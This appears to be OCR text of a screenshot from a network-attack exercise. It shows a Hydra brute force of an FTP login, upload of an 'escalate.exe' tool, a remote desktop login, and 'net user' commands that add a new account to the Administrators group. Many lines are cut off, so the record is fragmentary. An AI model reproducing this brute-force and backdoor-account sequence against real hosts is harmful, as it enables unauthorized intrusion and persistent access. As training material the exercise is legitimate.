 [DATA] max 16 tasks per 1 server, overall 64 tasks, 1000 login tries (l:1/p:1000), ~0 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.1
[STATUS] attack finished f
1 of 1 target successfully
Hydra (http://www.thc.org/
ppoteete@ventfoo ~ $ cd /t
ppoteete@ventfoo tmp $ ll
total 124K
-rw-r--r-- 1 ppoteete ppot
srwxr-xr-x 1 ppoteete ppot
drwxr-xr-x 2 ppoteete ppot
drwxrwxrwx 2 ppoteete ppot
drwx------ 2 ppoteete ppot
drwx------ 2 ppoteete ppot
ppoteete@ventfoo tmp $ ftp
Connected to 192.168.1.223
220-Microsoft FTP Service
.::WARNING::.
This is a restricted g
Unauthorized entry is
220 All activities and acc
Name (192.168.1.223:ppotee
331 Password required for
Password:
230-Welcome to the Federal
l operational field days.
230 User AGENT_269694 logg
Remote system type is Wind
ftp> binary
200 Type set to I.
ftp> put escalate.exe
local: escalate.exe remote
200 PORT command successfu
150 Opening BINARY mode da
226 Transfer complete.
108497 bytes sent in 0.00 secs (160780.1 kB/s)
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
-rwxrwxrwx 1 owner group 108497 Apr 19 13:01 escalate.exe
226 Transfer complete.
ftp> exit
221 Error - Database Corrupted - CyberWarfare Scenario Instigated
ppoteete@ventfoo tmp $ rdesktop -u AGENT_269694 -p 971 192.168.1.223
Autoselected keyboard map en-us
rdesktop - 192.168.1.223
Security
Configurat
C:\WINDOWS\system32\cmd.exe - escalate.exe 2k3
C:\WINDOWS\system32>net user /add H00234567 H00234567 /active:yes /Comment:"Secu
rity Manager" /Fullname:"Fatima Hamad"
The command completed successfully.
C:\WINDOWS\system32>net localgroup Administrators H00234567 /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
h00123456
H00234567
H00269733
The command completed successfully.
C:\WINDOWS\system32>_
Recycle Bin
Start
C:\WINDOWS\system...